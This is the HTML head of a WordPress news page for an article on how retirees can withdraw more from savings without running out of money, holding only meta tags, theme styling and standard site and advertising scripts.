

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://southcarolinadigitalnews.com/2023/11/18/how-retirees-can-safely-withdraw-more-from-savings-and-not-run-out-of-money/
body_size: 38725
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='impact-site-verification' value='5b299621-5530-4319-9db4-5b3ed00746f8'>
	<meta name="verify-admitad" content="21ed94c364" />
	<title>How retirees can safely withdraw more from savings—and not run out of money &#8211; South Carolina Digital News</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Feed" href="https://southcarolinadigitalnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Comments Feed" href="https://southcarolinadigitalnews.com/comments/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	
<meta property="og:title" content="How retirees can safely withdraw more from savings—and not run out of money - South Carolina Digital News" />
<meta property="og:type" content="article" />
<meta property="og:description" content="[ad_1] From Gen Z to baby boomers, one of workers&#039; darkest fears about retirement is outliving their" />
<meta property="og:url" content="https://southcarolinadigitalnews.com/2023/11/18/how-retirees-can-safely-withdraw-more-from-savings-and-not-run-out-of-money/" />
<meta property="og:site_name" content="South Carolina Digital News" />
<meta property="og:image" content="https://southcarolinadigitalnews.com/wp-content/uploads/2023/11/5b7b0440-84c0-11ee-bd77-221cfe0671f7.jpeg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/southcarolinadigitalnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adtivate-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/adtivate/public/css/style.css?ver=1.1.23' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/print.css?ver=6.3.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Caudex';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'PT Sans';}#main-nav .main-menu > ul > li > a{font-size: 15px;}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #1a1c1e;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #1a1c1e;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{background-color: #ffffff;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav .comp-sub-menu .button:hover{border-color: #ffffff;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #ffffff;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ffffff;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{color: #000000;}#top-nav .comp-sub-menu .checkout-button:hover,#autocomplete-suggestions.search-in-top-nav .button:hover{background-color: #e1e1e1;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #329e00;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #329e00;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#tie-wrapper #theme-header{background-color: #0a0a0a;background-image: url(https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/header.jpg);background-repeat: no-repeat;background-position: center center;}#footer{background-color: #111111;}#site-info{background-color: #000000;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #111111;}#footer .timeline-widget a .date:before{border-color: rgba(17,17,17,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000000;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #329e00;}#footer .circle_bar{stroke: #329e00;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #329e00;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #329e00;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #148000;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #148000;color: #FFFFFF;}#footer .site-info a:hover{color: #329e00;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #329e00;background: -webkit-linear-gradient(135deg,#6fd800,#329e00 );background: -moz-linear-gradient(135deg,#6fd800,#329e00 );background: -o-linear-gradient(135deg,#6fd800,#329e00 );background: linear-gradient(135deg,#329e00,#6fd800 );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #329e00!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #329e00!important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://southcarolinadigitalnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://southcarolinadigitalnews.com/wp-json/wp/v2/posts/5790" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://southcarolinadigitalnews.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://southcarolinadigitalnews.com/2023/11/18/how-retirees-can-safely-withdraw-more-from-savings-and-not-run-out-of-money/" />
<link rel='shortlink' href='https://southcarolinadigitalnews.com/?p=5790' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2023%2F11%2F18%2Fhow-retirees-can-safely-withdraw-more-from-savings-and-not-run-out-of-money%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2023%2F11%2F18%2Fhow-retirees-can-safely-withdraw-more-from-savings-and-not-run-out-of-money%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

